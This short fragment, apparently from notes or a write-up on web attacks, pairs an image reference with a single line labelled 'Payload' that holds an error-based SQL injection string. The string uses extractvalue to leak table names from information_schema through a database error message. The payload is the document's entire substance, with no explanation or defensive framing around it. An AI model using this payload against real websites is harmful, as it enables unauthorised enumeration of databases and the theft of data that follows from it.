 Payload:id=1 and extractvalue(1, concat(0x7e, (select table_name from information_schema.tables limit 1)))